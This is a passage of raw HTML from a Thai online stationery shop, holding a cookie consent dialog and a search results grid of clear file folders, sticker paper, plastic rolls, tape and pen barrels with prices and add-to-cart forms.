                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script>     <div class="search results">     <div class="toolbar-top">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":16,"url":"https:\/\/stationerymine.com\/catalogsearch\/result\/index\/?q=stationeryandoffice-supplies+fileandstorage+clear-display","formKey":"QA42pPSpQ3nfzj73","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">80</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option> <option value="relevance"  selected="selected"  >Relevance</option></select>  <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>Set Ascending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div> </div></div>  <div class="category-product products wrapper grid products-grid">  <ol class="products list items product-items row">  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/clearance-แฟ้มโชว์เอกสาร-ขนาด-a4-รุ่น-444a4-แอปริคอต-ตราช้าง-sd276775" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/276775_elp_file_444a4_apricot_1.jpg"  width="" height="" alt="(Clearance) แฟ้มโชว์เอกสาร ขนาด A4 รุ่น 444A4 แอปริคอต ตราช้าง (SD276775)"/></span></span>   </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/clearance-แฟ้มโชว์เอกสาร-ขนาด-a4-รุ่น-444a4-แอปริคอต-ตราช้าง-sd276775">(Clearance) แฟ้มโชว์เอกสาร ขนาด A4 รุ่น 444A4 แอปริคอต ตราช้าง (SD276775)</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77193" data-price-box="product-id-77193">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-77193"  data-price-amount="119" data-price-type="finalPrice" class="price-wrapper " ><span class="price">119.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SD276775" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/77193/" method="post"><input type="hidden" name="product" value="77193"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77193,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-laser-sticker-สติ๊กเกอร์-clear-pp-a4-pack30-274382" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/274382_274559_sticker_clear_pp_a4_pk30_pk10.png"  width="" height="" alt="แล็บสติ๊กเกอร์ ตราช้าง ขนาด A4 พลาสติกใส (แพ็ค 30)"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-laser-sticker-สติ๊กเกอร์-clear-pp-a4-pack30-274382">แล็บสติ๊กเกอร์ ตราช้าง ขนาด A4 พลาสติกใส (แพ็ค 30)</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="67271" data-price-box="product-id-67271">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-67271"  data-price-amount="250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">250.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-67271"  data-price-amount="270" data-price-type="oldPrice" class="price-wrapper " ><span class="price">270.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-laser-sticker-สติ๊กเกอร์-clear-pp-a4-pack30-274382" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="67271"  data-price-amount="225" data-price-type="" class="price-wrapper " >225.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="274382" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/67271/" method="post"><input type="hidden" name="product" value="67271"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":67271,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/clear-plastic-roll-พลาสติกใส-แบบม้วน-54inchx40yard-04mm-fs032081" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032081___54_x40___0.04__1.jpg"  width="" height="" alt="พลาสติกใสแบบม้วนขนาด 54นิ้ว x 30หลา หนา 0.04มิล"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/clear-plastic-roll-พลาสติกใส-แบบม้วน-54inchx40yard-04mm-fs032081">พลาสติกใสแบบม้วนขนาด 54นิ้ว x 30หลา หนา 0.04มิล</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77161" data-price-box="product-id-77161">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77161"  data-price-amount="250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">250.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77161"  data-price-amount="312" data-price-type="oldPrice" class="price-wrapper " ><span class="price">312.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/clear-plastic-roll-พลาสติกใส-แบบม้วน-54inchx40yard-04mm-fs032081" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="77161"  data-price-amount="225" data-price-type="" class="price-wrapper " >225.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032081" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/77161/" method="post"><input type="hidden" name="product" value="77161"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77161,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-opp-tape-clear-48mm-45yard-pack6-264932" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/6/264932_elp_opp_tape_clear_48mmx45y_1x6__rgb_low.png"  width="" height="" alt="เทปปิดกล่องแบบใส 48 มม. x 45 หลา (แพ็ค 6 ม้วน) ตราช้าง"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-opp-tape-clear-48mm-45yard-pack6-264932">เทปปิดกล่องแบบใส 48 มม. x 45 หลา (แพ็ค 6 ม้วน) ตราช้าง</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="60459" data-price-box="product-id-60459">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-60459"  data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">90.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-60459"  data-price-amount="174" data-price-type="oldPrice" class="price-wrapper " ><span class="price">174.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/elephant-opp-tape-clear-48mm-45yard-pack6-264932" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="60459"  data-price-amount="81" data-price-type="" class="price-wrapper " >81.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="264932" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/60459/" method="post"><input type="hidden" name="product" value="60459"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":60459,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/uni-plastic-barrel-ด้ามปากกา-style-fit-ue3h-159-190507-1" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/9/190507_uni_plastic-barrel_style-fit_ue3h-159_clear_108222__001_1.jpg"  width="" height="" alt="ด้ามปากกา UNI Style Fit UE3H-159"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/uni-plastic-barrel-ด้ามปากกา-style-fit-ue3h-159-190507-1">ด้ามปากกา UNI Style Fit UE3H-159</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77545" data-price-box="product-id-77545">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77545"  data-price-amount="52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">52.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77545"  data-price-amount="64" data-price-type="oldPrice" class="price-wrapper " ><span class="price">64.00 ฿</span></span>  </span></span>   </div>      <div class="swatch-opt-77545" data-role="swatch-option-77545"></div><script type="text/x-magento-init">
        {
            "[data-role=swatch-option-77545]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"188":{"id":"188","code":"new_color","label":"\u0e2a\u0e35","options":[{"id":"1410","label":"\u0e0a\u0e21\u0e1e\u0e39","products":[]},{"id":"1418","label":"\u0e0a\u0e21\u0e1e\u0e39\u0e43\u0e2a","products":[]},{"id":"1447","label":"\u0e19\u0e49\u0e33\u0e40\u0e07\u0e34\u0e19","products":["26000"]},{"id":"1474","label":"\u0e1f\u0e49\u0e32\u0e43\u0e2a","products":[]},{"id":"1495","label":"\u0e43\u0e2a","products":["25995"]}],"position":"0"}},"template":"<%- data.price %>  \u0e3f","currencyFormat":"%s  \u0e3f","optionPrices":{"25995":{"baseOldPrice":{"amount":64},"oldPrice":{"amount":64},"basePrice":{"amount":52},"finalPrice":{"amount":52},"tierPrices":[{"qty":6,"price":48.36,"percentage":7},{"qty":12,"price":47.84,"percentage":8},{"qty":24,"price":46.8,"percentage":10}],"msrpPrice":{"amount":0}},"26000":{"baseOldPrice":{"amount":64},"oldPrice":{"amount":64},"basePrice":{"amount":52},"finalPrice":{"amount":52},"tierPrices":[{"qty":6,"price":48.36,"percentage":7},{"qty":12,"price":47.84,"percentage":8},{"qty":24,"price":46.8,"percentage":10}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":64},"oldPrice":{"amount":64},"basePrice":{"amount":52},"finalPrice":{"amount":52}},"productId":"77545","chooseText":"Choose an Option...","images":[],"index":{"25995":{"188":"1495"},"26000":{"188":"1447"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"25995":"190507","26000":"190552"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fstationerymine.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":60,"height":60},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }</script><script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-77545]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":64},"oldPrice":{"amount":64},"basePrice":{"amount":52},"finalPrice":{"amount":52}}                    }
                }
            }
